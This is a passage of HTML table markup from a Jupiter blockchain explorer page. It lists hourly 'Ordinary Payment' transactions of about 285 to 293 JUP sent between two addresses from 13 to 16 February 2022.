								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.63532353</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-16 00:04:07</td>
								<td><a href="/explorer/block/2431255">2431255</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;286.79819441</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-15 23:03:25</td>
								<td><a href="/explorer/block/2431136">2431136</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;287.08160811</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-15 22:03:21</td>
								<td><a href="/explorer/block/2431007">2431007</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;287.07919340</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-15 21:04:10</td>
								<td><a href="/explorer/block/2430887">2430887</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;287.07677861</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-15 20:03:29</td>
								<td><a href="/explorer/block/2430764">2430764</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;287.07439588</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-15 19:03:27</td>
								<td><a href="/explorer/block/2430648">2430648</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;287.85670839</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-15 18:03:52</td>
								<td><a href="/explorer/block/2430541">2430541</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;287.85426943</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-15 17:03:20</td>
								<td><a href="/explorer/block/2430415">2430415</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;287.85181275</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-15 16:03:57</td>
								<td><a href="/explorer/block/2430286">2430286</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;286.99353932</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-15 15:03:48</td>
								<td><a href="/explorer/block/2430151">2430151</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;286.99117592</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-15 14:03:05</td>
								<td><a href="/explorer/block/2430024">2430024</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;293.70176853</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-15 13:03:07</td>
								<td><a href="/explorer/block/2429901">2429901</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.75100589</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-15 12:03:23</td>
								<td><a href="/explorer/block/2429775">2429775</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.74930047</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-15 11:03:06</td>
								<td><a href="/explorer/block/2429648">2429648</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.74755652</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-15 10:03:35</td>
								<td><a href="/explorer/block/2429525">2429525</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.74829539</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-15 09:03:25</td>
								<td><a href="/explorer/block/2429394">2429394</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.74657202</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-15 08:03:54</td>
								<td><a href="/explorer/block/2429264">2429264</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.74498882</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-15 07:03:21</td>
								<td><a href="/explorer/block/2429153">2429153</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.74327938</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-15 06:03:14</td>
								<td><a href="/explorer/block/2429022">2429022</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.74156242</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-15 05:03:40</td>
								<td><a href="/explorer/block/2428900">2428900</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.73998068</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-15 04:04:02</td>
								<td><a href="/explorer/block/2428776">2428776</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.73826978</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-15 03:03:09</td>
								<td><a href="/explorer/block/2428649">2428649</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.81740498</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-15 02:03:25</td>
								<td><a href="/explorer/block/2428526">2428526</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.81567647</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-15 01:03:19</td>
								<td><a href="/explorer/block/2428398">2428398</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.81637004</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-15 00:03:41</td>
								<td><a href="/explorer/block/2428282">2428282</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.81464390</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-14 23:03:40</td>
								<td><a href="/explorer/block/2428164">2428164</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.81427930</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-14 22:03:16</td>
								<td><a href="/explorer/block/2428034">2428034</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;285.81057664</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-14 21:03:25</td>
								<td><a href="/explorer/block/2427907">2427907</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.45136751</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-14 20:03:02</td>
								<td><a href="/explorer/block/2427776">2427776</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.20900431</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-14 19:03:14</td>
								<td><a href="/explorer/block/2427645">2427645</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.20676811</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-14 18:04:01</td>
								<td><a href="/explorer/block/2427520">2427520</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.20447322</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-14 17:03:17</td>
								<td><a href="/explorer/block/2427381">2427381</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.20219191</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-14 16:03:25</td>
								<td><a href="/explorer/block/2427272">2427272</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;288.90430937</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-14 15:03:25</td>
								<td><a href="/explorer/block/2427137">2427137</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;288.90476250</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-14 14:03:53</td>
								<td><a href="/explorer/block/2427002">2427002</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;288.96112612</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-14 13:03:12</td>
								<td><a href="/explorer/block/2426881">2426881</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;288.95884708</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-14 12:03:21</td>
								<td><a href="/explorer/block/2426766">2426766</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;288.95657049</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-14 11:03:34</td>
								<td><a href="/explorer/block/2426629">2426629</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;288.95431511</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-14 10:03:23</td>
								<td><a href="/explorer/block/2426496">2426496</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;288.96964052</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-14 09:04:03</td>
								<td><a href="/explorer/block/2426386">2426386</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.00770416</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-14 08:03:25</td>
								<td><a href="/explorer/block/2426262">2426262</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.00560316</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-14 07:03:15</td>
								<td><a href="/explorer/block/2426135">2426135</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.00331915</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-14 06:03:35</td>
								<td><a href="/explorer/block/2426002">2426002</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.00103154</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-14 05:03:19</td>
								<td><a href="/explorer/block/2425874">2425874</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;288.99878039</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-14 04:03:52</td>
								<td><a href="/explorer/block/2425745">2425745</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;288.99654948</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-14 03:03:44</td>
								<td><a href="/explorer/block/2425618">2425618</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;288.99507737</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-14 02:03:16</td>
								<td><a href="/explorer/block/2425495">2425495</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;288.99279548</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-14 01:03:19</td>
								<td><a href="/explorer/block/2425368">2425368</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;288.99084638</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-14 00:03:06</td>
								<td><a href="/explorer/block/2425239">2425239</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;290.87376814</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-13 23:03:25</td>
								<td><a href="/explorer/block/2425113">2425113</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;290.87223175</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-13 22:03:17</td>
								<td><a href="/explorer/block/2424992">2424992</a></td>
